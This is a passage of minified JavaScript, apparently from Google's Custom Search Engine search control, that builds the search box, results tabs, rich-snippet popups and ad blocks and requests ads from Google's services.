Cp.prototype.Rk=function(a){this.ig=a};Cp.prototype.setAutoComplete=Cp.prototype.Rk;Cp.prototype.ur=function(a){this.Ag=a};Cp.prototype.setSpeech=Cp.prototype.ur;Cp.prototype.ar=function(a){this.bc=a};Cp.prototype.setCseBranding=Cp.prototype.ar;Cp.prototype.br=function(a){this.kb=a};Cp.prototype.setCseLanguage=Cp.prototype.br;Cp.prototype.xr=function(a){this.Pe=a};Cp.prototype.setTopRefinementsWanted=Cp.prototype.xr;
Cp.prototype.on=function(a,b,c,d){b=void 0===b?"q":b;this.yb="searchbox-only";this.xa={Hq:a,My:""===b?"q":b,gy:void 0===c?!1:c,eG:void 0===d?"?":d}};Cp.prototype.enableSearchboxOnly=Cp.prototype.on;Cp.prototype.nn=function(){this.yb="searchresults-only"};Cp.prototype.enableSearchResultsOnly=Cp.prototype.nn;
var Dp=function(a,b,c){this.Jb=c;this.u=a;this.Y=null;this.u.tr(b,b.nd,[this]);this.u.sA(b,X.prototype.bo);this.u.La(b.ve);this.u.Ka(b.Sb);this.la=this.root=null;this.Vj=!0;this.ea=[];this.qe=this.Ve=this.eb=this.da=null;this.jd=0;this.se=!1},X=function(a){var b=this;this.ei=this.ve="small";this.ha=1;this.Ae=this.input=this.root=null;this.Xb=500;this.jx=zk(this,X.prototype.ly,[null]);this.kx=zk(this,X.prototype.my,[null]);this.es=this.fs=this.To=this.Uo=this.gs=this.Vo=this.yl=null;this.ee=0;this.mg=
!1;this.Sb="_blank";this.yb="standard";this.Fa=this.yc=this.If=this.Za=this.Ic=this.sb=this.td=this.ja=null;this.Sp=!1;this.xc=null;this.Gd=this.De=0;this.Ry="gsc-refinementHeader";this.zk="gsc-refinementhInactive";this.sq="gsc-refinementhActive";this.tq="gsc-refinementsAreaInvisible";this.Sy="gsc-refinementsArea";this.ba={};this.ba[Y.bb]={enabled:!0,className:"gsc-adBlock",cb:"",Hh:{lines:2}};this.ba[Y.Ta]={enabled:!1,className:"gsc-adBlockVertical",cb:"gsc-thinWrapper",Hh:{}};this.ba[Y.sa]={enabled:!1,
className:"gsc-adBlockBottom",cb:"",Hh:{}};this.Gh=this.yf=null;this.H=[];if(a)for(var c=0;c<a.length;c++){var d=new Dp(a[c],this,new Bp);this.H.push(d)}this.Wl={};this.bc=!1;this.wd=!0;this.kh=null;document.addEventListener("searchComplete",function(){return b.Tx()})};X.prototype.Ck=!1;var Y={bb:"top",Ta:"right",sa:"bottom"},Ep=ok["no-results"];A("module$exports$cse$searchcontrol.SearchControl.NO_RESULTS_DEFAULT_STRING",Ep);A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_SHORT",350);
A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_MEDIUM",500);A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_LONG",700);A("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_LINEAR",1);A("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_TABBED",2);A("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_TAB","tab");A("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_LINK","link");
A("module$exports$cse$searchcontrol.SearchControl.MODE_STANDARD","standard");A("module$exports$cse$searchcontrol.SearchControl.MODE_SEARCHBOX_ONLY","searchbox-only");A("module$exports$cse$searchcontrol.SearchControl.MODE_RESULTS_ONLY","searchresults-only");
var Fp={},Gp=(Fp[Fm.Wh]={colorBackground:"#FDE5FF",colorTitleLink:"#0568CD",colorText:"#000",colorDomainLink:"#CC7A9F",fontFamily:"Arial"},Fp[Fm.Zh]={colorBackground:"#EEFFE5",colorBorder:"#A9DA92",colorTitleLink:"#06C",colorText:"#454545",colorDomainLink:"#8D5FA7",fontFamily:"Trebuchet MS"},Fp[Fm.Yh]={colorBackground:"#F2F0E6",colorTitleLink:"#950000",colorText:"#333",colorDomainLink:"#A25B08",fontFamily:"Georgia"},Fp[Fm.bi]={colorBackground:"#F0F0F6",colorBorder:"#CCC",colorTitleLink:"#06C",colorDomainLink:"#008000",
fontFamily:"Verdana"},Fp[Fm.ai]={colorBackground:"#EEE",colorBorder:"#CCC",colorTitleLink:"#000",colorText:"#444",colorDomainLink:"#333",fontFamily:"Arial"},Fp[Fm.Ml]={colorBackground:"#fff",colorBorder:"#ddd",colorTitleLink:"#1155CC",colorText:"#222",colorDomainLink:"#093",fontFamily:"Arial, sans-serif"},Fp),Hp={},Ip=(Hp[Fm.Wh]=Gp[Fm.Wh],Hp[Fm.ND]=Gp[Fm.Wh],Hp[Fm.Zh]=Gp[Fm.Zh],Hp[Fm.PD]=Gp[Fm.Zh],Hp[Fm.Yh]=Gp[Fm.Yh],Hp[Fm.OD]=Gp[Fm.Yh],Hp[Fm.bi]=Gp[Fm.bi],Hp[Fm.RD]=Gp[Fm.bi],Hp[Fm.ai]=Gp[Fm.ai],
Hp[Fm.QD]=Gp[Fm.ai],Hp[Fm.Ml]=Gp[Fm.Ml],Hp);X.prototype.Qs=function(){var a=this;return function(){a.Ck&&(a.Aq(),a.Ck=!1)}};
X.prototype.cj=function(a,b){this.Ue=!0;this.Ad=a;if(b){a=this.ba[Y.bb];var c=this.ba[Y.Ta],d=this.ba[Y.sa];null!=b.includeVerticalAds&&(c.enabled=b.includeVerticalAds);null!=b.includeSideAds&&(c.enabled=b.includeSideAds);null!=b._includeBottomAds_&&(d.enabled=b._includeBottomAds_);null!=b.iframes&&(this.Nn=b.iframes);b.channel&&(this.cg=b.channel);b.clientIP&&(this.Yl=b.clientIP);"off"==b.isSafeSearchActive?this.Te="low":"active"==b.isSafeSearchActive?this.Te="high":b.safe&&(this.Te=b.safe);b.userAgent&&
(this.Zl=b.userAgent);b.adStyle&&(this.Sl=b.adStyle);b.cseGoogleHosting&&(this.dg=b.cseGoogleHosting);if(d=b.adtest||b.debug)this.fi=d;null!=b.numTopAds&&(a.Ib=Math.max(0,Math.min(4,b.numTopAds)),a.enabled=a.Ib?!0:!1);null!=b.numSideAds&&(c.Ib=Math.max(0,Math.min(8,b.numSideAds)),c.enabled=c.Ib?!0:!1);"noTop"==b.layout&&(a.enabled=!1,c.enabled=!0);"ivt"in b&&(this.qp=b.ivt);"adStyleId"in b&&(this.Rl=b.adStyleId);"fexp"in b&&(this.xn=b.fexp)}(function(e,f,h,k){e[k]=e[k]||function(){(e[k].q=e[k].q||
[]).push(arguments)};e[k].t=Number(new Date);var l=f.createElement(h);f=f.getElementsByTagName(h)[0];l.async=!0;h=Kj(vp);"useAdsenseHostname"in b?h=Kj(wp):"useSyndicatedSearchHostname"in b&&(h=Kj(xp));Mi(l,h);f.parentNode.insertBefore(l,f)})(window,document,"script","_googCsa");window._googCsa("jsLoadedCallback",this.Qs())};X.prototype.enableAds=X.prototype.cj;
X.prototype.Jc=function(a,b,c){b||(b=new Bp);b=new Dp(a,this,b);c?(c.ea.push(b),b.qe=c,b.jd=c.jd+1):(this.H.push(b),b.jd=0);this.Hf(a)&&(this.Bw=!0);a.Ce="gsc"};X.prototype.addSearcher=X.prototype.Jc;
X.prototype.Om=function(a){a.Jb.root&&(a.Vj=!1,F(a.Jb.root,"gsc-resultsRoot"),Bh(a.Jb.root,"gsc-resultsbox-visible"),F(a.Jb.root,"gsc-resultsbox-invisible"));var b=a.Jb.root?a.Jb.root:Q("gsc-resultsRoot");a.root=b;a.u.ag&&F(b,"gsc-resultsRoot-"+a.u.ag);2===this.ha&&(a.da.xb=b);a.la=Q();a.la.onmousedown=yk(this,X.prototype.Bt);a.la.onclick=yk(this,X.prototype.At);a.Y=Q("gsc-expansionArea");L(a.la,a.Y);a.Vj&&L(this.we,b);L(b,a.la)};var Jp=/^https?:\/\/www\.google\.com\/url\?/;g=X.prototype;
g.Bt=function(a){this.bc&&this.Iq(this.An(a));return!0};g.At=function(a){var b=this.An(a);this.bc||this.Iq(b);b&&window.setTimeout(function(){var c=b.getAttribute("data-ctorig");c&&Ii(b,c)},0);return!0};g.An=function(a){a=a||window.event;for(a=a.target||a.srcElement;a&&!(a.href&&a.getAttribute("data-cturl")&&a.getAttribute("data-ctorig"));)a=a.parentNode;return a};g.Iq=function(a){if(a){var b=a.getAttribute("data-cturl");b&&Jp.test(b)&&Ii(a,b)}};
g.Km=function(a){var b=Fk({Gc:!0});F(b,"gsc-refinementBlockInvisible");this.hb&&L(this.hb,b);a.eb=b;this.Lt(a)};g.Kt=function(a){return Gk(a)};g.Pm=function(a){var b=Gk();Ki(b,Hj.Ra(a));a=document.createDocumentFragment();a.appendChild(b);return a};g.Lt=function(a){var b=a.da,c=this.Ci(a,a);c.level+=1;Bk(c.T,this.Kt(ok["all-results-long"]));a.da=b;a.Ve=c;a.Ve.xb=a.da.xb};
g.Ci=function(a,b){var c=new Ap(a);a.da=c;Pk(c.T,zk(this,this.Ke,[c]));gg(c.T,{"aria-label":"refinement",role:"tab",tabindex:0,tabIndex:0});a="gs-spacer";bc&&(a+=" gs-spacer-opera");b?(b=b.eb,F(c.T,this.Ry),F(c.T,this.zk)):(b=this.sb,F(c.T,"gsc-tabHeader"),F(c.T,"gsc-tabhInactive"));F(c.T,"gsc-inline-block");b&&(L(b,c.T),a=Gk(" ",a),L(b,a));return c};
g.Hp=function(a){if(1!==a.ea.length){var b=a.ea.shift();if(b){a.ea.push(b);a=b.da.T;var c=a.nextSibling;a.parentNode&&(L(a.parentNode,a),c&&L(a.parentNode,c),b=b.da.xb,b.parentNode&&L(b.parentNode,b))}}};g.oo=function(a){for(var b=0;b<this.xc.length;++b)if(this.xc[b].key==a)return b;return null};g.oy=function(a){this.Fa&&zh(this.Fa,"gsc-option-menu-invisible");this.De!==a&&(this.Vk(a),this.Dh(a,this.F.ra),this.execute())};
g.Oz=function(a){a=a||window.event;zh(this.Fa,"gsc-option-menu");var b=Uk(this.Fa,"div","gsc-option-menu-item-highlighted")[0];this.Fa.style.top=Wk(this.Fa,this.yc)+Wk(this.If,this.yc)-Wk(b,this.yc)+"px";a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g.mu=function(a){a=a||window.event;var b;if(b=this.Fa){b=this.Fa;for(a=a.target||a.srcElement;a&&a!==b;)a=a.parentNode;b=a!==b}b&&zh(this.Fa,"gsc-option-menu-invisible")};
var Kp=function(a){a=a||window.event;a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g=X.prototype;
g.Ut=function(){var a=Q("gsc-orderby-invisible"),b=Fk({text:ok["order-results-by"],className:"gsc-orderby-label",Gc:!0});F(b,"gsc-inline-block");L(a,b);this.yc=Q("gsc-option-menu-container");F(this.yc,"gsc-inline-block");L(a,this.yc);b=Q("gsc-selected-option-container");F(b,"gsc-inline-block");this.If=Q("gsc-selected-option");var c=Q("gsc-option-selector");L(b,this.If);L(b,c);b.onclick=yk(this,this.Oz);L(this.yc,b);this.Fa=Q("gsc-option-menu-invisible");for(b=0;b<this.xc.length;++b){var d=this.xc[b].label;
c=Q("gsc-option-menu-item");d=Fk({text:d,className:"gsc-option",Gc:!0});L(c,d);L(this.Fa,c);d.onclick=zk(this,X.prototype.oy,[b])}L(this.yc,this.Fa);this.Fa.onclick=Kp;b=yk(this,this.mu);this.root.attachEvent?(this.root.attachEvent("onmousedown",b),document.attachEvent("onmousedown",b)):document.addEventListener&&document.addEventListener("mousedown",b,!0);return a};g.Wt=function(){var a=Q("gsc-richsnippet-popup-box");F(a,"gsc-richsnippet-popup-box-invisible");return a};
g.Ma=function(a,b,c){c=void 0===c?[]:c;Pk(a,zk(this,b,c))};g.Fs=function(a,b,c){a.addEventListener("mouseover",function(){return b(a)});a.addEventListener("mouseout",function(){return c(a)})};g.ay=function(a){a=t(a.getElementsByClassName("gsc-thumbnail"));for(var b=a.next();!b.done;b=a.next())if(b=b.value,Ah(b.parentElement,"gs-result")){var c=b.parentElement.lastElementChild;c.insertBefore(b,c.firstChild)}};
g.Jd=function(a,b){var c=null,d=null;b?b.ha?(this.ha=b.ha,c=b.input,d=b.Cr,this.yb=b.yb,this.ig=b.ig,this.Ag=b.Ag,this.Pe=b.Pe,"searchbox-only"===this.yb&&(this.xa=b.xa)):this.ha=1:this.ha=1;this.root=Q(this.xa?"gsc-control-searchbox-only":"gsc-control");this.root.dir=ek;var e=Yk(a);e&&Bk(e,this.root);b&&b.bc&&(this.bc=!0,this.V&&this.V.sr(this.Ap(b.kb)),this.W&&this.W.sr(this.Ap(b.kb)));null!=c?(this.input=c,this.input.onkeyup=this.jx,this.input.onpaste=this.kx,this.wd=!1):(this.wd=!0,null==d?d=
this.root:d.dir=ek,this.Ae=new Lp(!0,d,{Rh:!0,iE:this.bc,bm:!0}),this.Ae.kr(this,this.Lb),this.input=this.Ae.input,d=this.Ae.th,e={clearToolTitle:ok["clear-tool-title"],interfaceLanguage:"en",searchButton:this.Ae.ze,useKennedyLookAndFeel:!0},this.bc&&(e.brandingImageUrl="https://www.google.com/cse/static/images/1x/"+b.kb+"/branding.png",e.brandingImage2xUrl="https://www.google.com/cse/static/images/2x/"+b.kb+"/branding.png",e.brandingImageStyle="#FFFFFF "+fk+" no-repeat",e.brandingPlaceholder=""),
this.ig?this.hg&&(e.maxSuggestions=this.hg.maxCompletions,e.maxPromotions=this.hg.maxPromotions):e.disableAutoCompletions=!0,this.xa&&(e.enableAsynchronousLogging=!al($k(this.xa.Hq.href))),e.enableSpeech=b?b.Ag:!1,this.td=up(),this.td.mx(d,this.input,this,e),e.useKennedyLookAndFeel&&F(d,"gsc-search-box-tools"));c||"searchresults-only"!==this.yb||(this.Ae.th.style.display="none",this.root.style.visibility="hidden");if(!this.xa){this.we=Q("gsc-resultsbox-invisible");this.ln&&(this.ye=this.Wt(),L(this.we,
this.ye));this.Oq=Yk("gcse-search-scrollpos");this.ca=this.Up?Q("gsc-results-wrapper-overlay"):Q("gsc-results-wrapper-nooverlay");L(this.root,this.ca);this.Up&&(this.je=Q("gsc-modal-background-image"),L(this.root,this.je),this.Ma(this.je,X.prototype.Lb),this.xe=Q("gsc-results-close-btn"),L(this.ca,this.xe),this.Ma(this.xe,X.prototype.Lb));if(2===this.ha)for(this.sb=Q("gsc-tabsAreaInvisible"),b=Q("gsc-positioningWrapper"),L(b,this.sb),L(this.ca,b),this.hb=Q(this.tq),b=Q("gsc-positioningWrapper"),L(b,
this.hb),L(this.ca,b),this.ub&&(b=Q("gsc-refinementsGradient"),L(this.hb,b)),b=0;b<this.H.length;b++)this.Ci(this.H[b]);this.Ic=Q("gsc-above-wrapper-area-invisible");L(this.ca,this.Ic);this.Se=Q("gsc-above-wrapper-area-backfill-container");L(this.Ic,this.Se);b=Hk(0,0,"gsc-above-wrapper-area-container");L(this.Ic,b);b=Ik(b,0);c=Jk(b,"gsc-result-info-container");this.ue=Q("gsc-result-info-invisible");L(c,this.ue);this.Sp&&2===this.ha&&(b=Jk(b,"gsc-orderby-container"),this.Za=this.Ut(),L(b,this.Za),
zh(this.Za,"gsc-orderby-invisible"));this.jb=this.ca;if(this.Ue){var f=this.ca;this.jb=Q("gsc-wrapper");this.qc(function(h,k){k.N=Q("gsc-adBlockInvisible");h==Y.bb?L(this.jb,k.N):h==Y.Ta&&L(f,k.N)});L(f,this.jb)}L(this.jb,this.we);for(b=0;b<this.H.length;b++)this.Om(this.H[b]),c=this.H[b].da.xb,2===this.ha&&c&&(F(c,"gsc-tabData"),F(c,"gsc-tabdInactive"));if(2===this.ha&&0<this.H.length){this.F=this.H[0].da;this.Me(this.F);if(b=this.H[0].da.xb)Bh(b,"gsc-tabdInactive"),F(b,"gsc-tabdActive");this.Za&&
(this.Vk(this.Gd),this.Dh(this.Gd,this.F.ra))}}a&&(a=this.hv())&&300>a&&F(this.root,"gsc-narrow")};X.prototype.draw=X.prototype.Jd;X.prototype.Vk=function(a){if(this.Za){var b=Uk(this.Fa,"div","gsc-option-menu-item-highlighted")[0];b&&Bh(b,"gsc-option-menu-item-highlighted");this.De=a;a=Uk(this.Fa,"div","gsc-option")[this.De];F(a.parentNode,"gsc-option-menu-item-highlighted");this.If&&Dk(this.If,this.xc[this.De].label)}};X.prototype.Dh=function(a,b){b instanceof V&&b.Dc("restrict-extended",{sort:this.xc[a].key})};
X.prototype.fl=function(a){switch(a){case 350:case 500:case 700:this.Xb=a;break;default:this.Xb=500}};X.prototype.setTimeoutInterval=X.prototype.fl;g=X.prototype;g.Hf=function(a){return"web"===a.Sa&&a.O?!1:!0};g.Me=function(a){1===a.level?a.T.onclick?(Pk(a.T,null),Bh(a.T,this.zk),F(a.T,this.sq)):(this.Ma(a.T,this.Ke,[a]),Bh(a.T,this.sq),F(a.T,this.zk)):a.T.onclick?(Pk(a.T,null),Bh(a.T,"gsc-tabhInactive"),F(a.T,"gsc-tabhActive")):(this.Ma(a.T,this.Ke,[a]),Bh(a.T,"gsc-tabhActive"),F(a.T,"gsc-tabhInactive"))};
g.Ke=function(a,b){if(this.F!==a){this.jl(!0);var c=this.F.xb;c&&(Bh(c,"gsc-tabdActive"),F(c,"gsc-tabdInactive"));this.Me(this.F);c=this.rc(this.F.context);var d=this.rc(a.context);1===this.F.level&&c!==d&&(F(c.eb,"gsc-refinementBlockInvisible"),this.Me(c.da));this.F=a;c=this.F.ra;this.Me(this.F);this.Za&&this.Dh(this.De,this.F.ra);1===this.F.level&&d.da.T.onclick&&this.Me(d.da);this.kk();d=null;!b&&this.ja&&this.ja.isEnabled()&&(d=this.ja.getState(),this.wr(a,d));if(a=this.F.xb)F(a,"gsc-tabdActive"),
Bh(a,"gsc-tabdInactive");var e=(a=b?b.query:this.fe)&&a===c.ob;b&&(e=e&&b.page===c.kf());if(e){d&&(d["gsc.page"]=c.kf(),this.ja.pushState(d));if(!this.Cl(c.ob,c.kf())||bc&&b)this.Bb=c.Bb,this.Eg(c.ob,c.kf());this.F.context.yp||(this.Dr(this.F.context),this.yn(c),this.Za&&this.Yr())}else a&&this.sn(a,b&&b.page,null,d)}};g.Cl=function(a,b){(b=void 0===b?null:b)||(b=1);var c=this.ba[Y.sa];return!!this.Ua&&this.Ua.query==a&&(this.Ua.adPage||1)==b&&!(c.enabled&&this.F&&this.F.context.Y!=c.N.parentNode)};
g.yn=function(a){var b=a.results,c=a.cursor;1!==this.ha&&(this.ue.id="resInfo-"+a.Lz);1!==this.ha&&0<b.length&&c&&c.resultCount&&c.searchResultTime?(a=Ek(mk["result-info"](c.resultCount,c.searchResultTime)),Bk(this.ue,a),zh(this.ue,"gsc-result-info")):(zh(this.ue,"gsc-result-info-invisible"),Ak(this.ue))};g.aA=function(a){var b=this.Jm(a.results.length);this.qm(a);this.Se&&L(this.Se,b)};g.qm=function(){if(this.Se)for(var a=this.Se;a.lastChild;)a.removeChild(a.lastChild)};
g.Bn=function(a,b){if(a.u.O)for(var c=0;c<a.ea.length;c++){var d=a.ea[c];if(d.u.be(b))return d.da}return null};g.Qr=function(a,b){b=this.Bn(a,b);var c=!0;b||(b=a.da,c=!1);this.Ke(b);return c};
g.oB=function(a,b){lg(this.ye,"");var c=Q("gsc-richsnippet-popup-close-button");this.Ma(c,function(){F(this.ye,"gsc-richsnippet-popup-box-invisible")});var d=Ek(ok["structured-data"]+" : "),e=Q("gsc-richsnippet-popup-box-title-text");L(e,d);d=Ek(decodeURIComponent(a));a=Q("gsc-richsnippet-popup-box-title-url");L(a,d);d=Q("gsc-richsnippet-popup-box-title");L(d,e);L(d,a);L(d,c);L(this.ye,d);c=Q("gsc-richsnippet-popup-box-contents");for(var f in b)this.cz(f,b[f],c);L(this.ye,c);Bh(this.ye,"gsc-richsnippet-popup-box-invisible")};
g.cz=function(a,b,c){var d=Q("gsc-richsnippet-individual-snippet-box"),e=Q("gsc-richsnippet-individual-snippet-key");a=a.charAt(0).toUpperCase()+a.slice(1);a=Ek(a);L(e,a);a=Q("gsc-richsnippet-individual-snippet-data");for(var f in b)this.xq(f,b[f],a);L(d,e);L(d,a);L(c,d)};
g.xq=function(a,b,c){var d=Ek(a+"  :  ");a=Q("gsc-richsnippet-individual-snippet-valueelem");if("string"===typeof b){var e=Q("gsc-richsnippet-individual-snippet-keyelem");L(e,d);d=Ek(b);L(a,d)}if("object"===typeof b)for(var f in b)this.xq(f,b[f],a);b=Q("gsc-richsnippet-individual-snippet-keyvalue");e&&L(b,e);L(b,a);L(c,b)};
g.ml=function(a,b){var c=this.root,d=a.la;b?(F(c,"gsc-loading-fade"),a.yp=!0,F(d,"gsc-loading-resultsRoot"),0===a.jd&&this.hb&&F(this.hb,"gsc-loading-refinementsArea")):(Bh(c,"gsc-loading-fade"),a.yp=!1,Bh(d,"gsc-loading-resultsRoot"),this.hb&&Bh(this.hb,"gsc-loading-refinementsArea"))};g.kk=function(){this.Ue&&(this.Hf(this.F.ra)?this.ce():this.Hi())};
g.SB=function(a){var b=this.ba[Y.sa];if(b.N.parentNode!=a.Y){var c=Uk(a.Y,"div","gsc-cursor-box")[0];c&&c.parentNode==a.Y?a.Y.insertBefore(b.N,c):a.Y&&L(a.Y,b.N)}};g.ce=function(){var a=this;this.Ue&&this.qc(function(b,c){zh(c.N,"gsc-adBlockInvisible");c.enabled&&c.cb&&Bh(a.jb,c.cb)})};g.Fz=function(){this.ca&&this.ca.scrollIntoView(!0)};g.Ez=function(){this.Oq.scrollIntoView(!0)};g.Fp=function(){this.Oq?this.Ez():this.mn&&this.Fz()};
g.Hi=function(){this.Ue&&(null!=this.yf?this.yf():(this.qc(function(a,b){0<b.ld?(zh(b.N,b.className),b.cb&&F(this.jb,b.cb)):(zh(b.N,"gsc-adBlockInvisible"),b.cb&&Bh(this.jb,b.cb))}),this.Fp()))};g.submit=function(){return this.Jr()};X.prototype.submit=X.prototype.submit;g=X.prototype;g.Jr=function(a){this.mn=!1;this.input.value.length?this.xa?this.Rp(a):this.execute(void 0,void 0,a):this.Lb();return!1};g.AB=function(a){return this.Jr(a)};
g.Rp=function(a){var b=new URL(this.xa.Hq.href);b.searchParams.set(this.xa.My,this.input.value);Vk(b,a);this.xa.gy?window.open(b):Ni(window.location,Ci(b.href))};g.dn=function(){this.sb&&!this.DB&&1<this.H.length&&zh(this.sb,"gsc-tabsArea");!this.hb||this.H[0]&&0===this.H[0].ea.length||zh(this.hb,this.Sy)};
g.Rs=function(a){var b=this;return function(c,d){if(d){b.ba[a].ld=1;var e=0,f=0;b.qc(function(h,k){k.enabled&&k.Cq&&(e++,k.ld&&f++)});e===f?(window.clearTimeout(b.ju),b.Hi()):1===f&&(b.ju=window.setTimeout(function(){b.Hi()},200))}}};g.Lg=function(){return null};X.prototype.getPartnerId=X.prototype.Lg;X.prototype.Pg=function(){return null};X.prototype.getSearchboxClientName=X.prototype.Pg;X.prototype.ph=function(a){if(this.wd)this.td.Kb(a);else if(this.input.value=a,this.input.onfocus)this.input.onfocus(null)};
X.prototype.prefillQuery=X.prototype.ph;X.prototype.Ap=function(a){var b=new Tk("gcsc-"),c=Q(b.mt);gg(c,{role:"contentinfo","aria-label":ok["cse-branding"]});var d="https://www.google.com/cse/static/images/2x/"+a+"/branding.png";a=Kk("https://www.google.com/cse/static/images/1x/"+a+"/branding.png",null,null,b.Zw);d&&!cc&&(a.srcset=d+" 2x");gg(a,{alt:ok["enhanced-by-google"]});d=Lk("https://cse.google.com/?ref=b&hl=en",null,"_BLANK");d.className=b.zt;L(d,a);L(c,d);return c};
X.prototype.Ty=function(a){a?this.ph(a):a=this.wd?this.td.pa():this.input.value;return a};X.prototype.Sw=function(){var a;null==(a=document.querySelector("input.gsc-input"))||a.blur()};X.prototype.yj=function(){return this.wd?this.td.pa():this.input.value};X.prototype.getInputQuery=X.prototype.yj;X.prototype.execute=function(a,b,c){if(!this.xa){var d=this.uo(this.Xm,this.Vm);d&&this.Ke(d)}this.sn(a,b,c)};X.prototype.execute=X.prototype.execute;g=X.prototype;
g.sn=function(a,b,c,d,e){a=this.Ty(a);this.ub&&this.Sw();this.ij(a,b,c,d,e)};
g.ij=function(a,b,c,d,e){if(a.length){this.query=a;this.Wp=b;this.mg=!1;this.fe=a;this.ih=b||1;if(null==c?0:c.rsToken)this.kc=c.rsToken;if(null==c?0:c.afsExperimentId)this.Bd=c.afsExperimentId;if(null==c?0:c.adfiliateWp)this.Xl=c.adfiliateWp;if(null==c?0:c.useStandardProseAdLoad)this.aC="1"===(null==c?void 0:c.useStandardProseAdLoad);if(null==c?0:c.hostName)this.Ww=c.hostName;this.ja&&this.ja.isEnabled()&&(d=d||this.ja.getState(),d["gsc.q"]=a,null==b?delete d["gsc.page"]:d["gsc.page"]=b,this.Za&&
this.F.ra instanceof V&&(d["gsc.sort"]=this.xc[this.De].key),this.ja.pushState(d));d=Math.floor(1E7*Math.random());this.Bb="qid="+(new Date).getTime().toString(16)+d.toString(16);this.Be=!1;if(2===this.ha)this.Be=this.tn(this.F.context,this.F.xb,a,e,b,c)||this.Be;else for(d=0;d<this.H.length;d++)this.Be=this.tn(this.H[d],this.H[d].root,a,e,b,c)||this.Be;!1===this.yh&&(c=this.Cl(a,b),this.Be||!c?this.Eg(a,b):this.kk())}};
g.Tx=function(){if(!1!==this.yh)if(this.ks&&this.F&&1>this.F.context.u.results.length)this.ce();else{var a=this.Cl(this.query,this.Wp);this.Be||!a?this.Eg(this.query,this.Wp):this.kk()}};g.bo=function(){return this.Bb};
g.Eg=function(a,b){b=void 0===b?null:b;this.Gh=this.yf=null;var c=this.Ue;c&&(this.Bw&&1===this.ha||2===this.ha&&this.Hf(this.F.ra))&&(c=!1);var d=this.jv();null!=d||this.Ad||this.Nn||(c=!1);2!==this.ha&&(this.ba[Y.sa].enabled=!1);if(c)if(this.Wz(),this.Nn){this.ce();this.qc(function(h,k){lg(k.N,"")});this.Ua={pubId:this.Ad||"google-coop",gcsc:!0,hl:encodeURIComponent("en"),adtest:this.fi?"on":null,channel:this.cg?this.cg:null,adsafe:this.Te||null,query:a,adstyle:this.Sl?this.Sl:null};d&&(this.Ua.cx=
d);b&&(this.Ua.adPage=b);void 0!==this.qp&&(this.Ua.ivt=this.qp);this.Rl&&(this.Ua.styleId=this.Rl);this.kc&&(this.Ua.afdToken=this.kc,this.aC||(this.ba[Y.bb].Ib=this.ub?2:3));b=this.xn?[].concat(sa(this.xn)):[];this.Bd&&b.push(this.Bd.toString());this.Xl&&(this.Ua.adfiliateWp=this.Xl);b&&(this.Ua.fexp=b.join(","));this.Ua.cseGoogleHosting="full"===this.dg||"iframe"===this.dg||"partner"===this.dg?this.dg:"partner";if((b=dm())&&b in Ip){b=Ip[b];for(var e in b)this.Ua[e]=b[e]}google.ads&&google.ads.search&&
google.ads&&google.ads.search.Ads?this.Aq():this.Ck=!0}else{c="";this.ba[Y.bb].enabled&&(c=c+"w"+this.ba[Y.bb].Ib);this.ba[Y.Ta].enabled&&(c=c+"n"+this.ba[Y.Ta].Ib);e=new URL("http://www.google.com/"+(d?"cse":"search"));e.searchParams.set("output","js");e.searchParams.set("num","0");e.searchParams.set("ie","utf8");e.searchParams.set("oe","utf8");e.searchParams.set("q",a);e.searchParams.set("hl","en");e.searchParams.set("ad",c);e.searchParams.set("js","uds");this.Bb&&(a=xf(this.Bb,"=",2),e.searchParams.set(a[0],
a[1]));d&&e.searchParams.set("cx",d);this.Ad&&e.searchParams.set("client",this.Ad);this.cg&&e.searchParams.set("channel",this.cg);this.fi&&e.searchParams.set("adtest","on");this.Yl&&e.searchParams.set("ip",this.Yl);this.Te&&e.searchParams.set("adsafe",this.Te);this.Zl&&e.searchParams.set("useragent",this.Zl);b&&e.searchParams.set("adpage",String(b));this.kc&&e.searchParams.set("afdt",this.kc);this.Bd&&e.searchParams.set("fexp",String(this.Bd));var f=this;window.google_afs_request_done=function(h){f.jy(h)};
tk=!1;vk(e);tk=!0}};g.qc=function(a){for(var b in Y)if(Y.hasOwnProperty(b)){var c=Y[b];a.call(this,c,this.ba[c])}};g.Aq=function(){var a=[];this.qc(function(b,c){c.ld=0;if(c.enabled&&0<c.Ib){c.Cq=!0;c.Jk={container:c.N,number:c.Ib,adLoadedCallback:this.Rs(b),position:b};for(var d in c.Hh)null!=c.Jk[d]&&(c.Jk[d]=c.Hh);a.push(c.Jk)}else c.Cq=!1;b==Y.sa&&this.SB(this.F.context);zh(c.N,"gsc-adBlockNoHeight");c.N.style.height="0px"});0<a.length&&new google.ads.search.Ads(this.Ua,a)};
g.tn=function(a,b,c,d,e,f){b=a.u;this.yl&&this.yl(this,b,c);var h=!1;if(d)b.Dk(d);else{d={};if(f)for(var k in f)"useStandardProseAdLoad"!==k&&(d[k]=f[k]);this.kc&&(d.rsToken=this.kc);for(var l in this.Wl)d[l]||(d[l]=this.Wl[l]);this.Ad&&(d.cseclient=this.Ad);(f="web"===b.Sa?this.gs:this.Vo)&&(c=f(this.va||"",c)||c);h=b.execute(c,d,e)}this.ml(a,h);return h};g.jv=function(){for(var a=0;a<this.H.length;a++){var b=this.H[a].u;if(b.O&&b.ef()&&"cx"===b.ug()&&("web"===b.Sa||"image"===b.Sa))return b.ef()}return null};
g.jy=function(a){window.google_afs_request_done=null;var b=this.ba[Y.bb],c=this.ba[Y.Ta];if(b.N)if(lg(b.N,""),lg(c.N,""),b.ld=c.ld=0,!a||1>a.length)this.ce();else{if(!this.sb)for(var d=0;d<this.H.length;d++)if(this.Hf(this.H[d].u)){this.ce();return}zh(b.N,b.className);d=!1;var e=document.createElement("h2"),f="";this.fi&&(f="*DEBUG* ");f+=ok["ads-by-google"];Dk(e,f);L(b.N,e);f=a.length;for(var h=0;h<f;h++){var k=a[h];if("text/wide"==k.type){b.ld++;var l=Q("gsc-ad"),m=Mk(k.url,k.line1,"_blank");L(l,
